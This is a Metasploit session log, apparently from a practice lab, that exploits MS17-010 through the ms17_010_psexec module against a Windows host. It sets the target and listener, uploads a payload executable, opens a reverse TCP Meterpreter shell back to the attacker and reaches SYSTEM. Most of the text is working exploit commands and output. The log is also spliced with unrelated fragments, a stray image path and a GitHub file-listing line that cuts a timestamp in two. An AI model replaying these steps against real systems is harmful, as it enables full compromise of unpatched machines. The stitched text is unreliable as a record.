 msf5 > use 4
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost tun0
lhost => tun0
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 10.129.28.6
rhost => 10.129.28.6
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.63:4444
[*] 10.129.28.6:445 - Target OS: Windows 5.1
[*] 10.129.28.6:445 - Filling barrel with fish... done
[*] 10.129.28.6:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.129.28.6:445 - [*] Preparing dynamite...
[*] 10.129.28.6:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.129.28.6:445 - [+] Successfully Leaked Transaction!
[*] 10.129.28.6:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.129.28.6:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.129.28.6:445 - Reading from CONNECTION struct at: 0x820d48e8
[*] 10.129.28.6:445 - Built a write-what-where primitive...
[+] 10.129.28.6:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.129.28.6:445 - Selecting native target
[*] 10.129.28.6:445 - Uploading payload... VgOtBHnb.exe
[*] 10.129.28.6:445 - Created \VgOtBHnb.exe...
[+] 10.129.28.6:445 - Service started successfully...
[*] Sending stage (176195 bytes) to 10.129.28.6
[*] 10.129.28.6:445 - Deleting \VgOtBHnb.exe...
[*] Meterpreter session 1 opened (10.10.14.63:4444 -> 10.129.28.6:1043) at 2020-10-2
5 -0400
checker.py Adding suport to custom tcp port 2 years ago
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM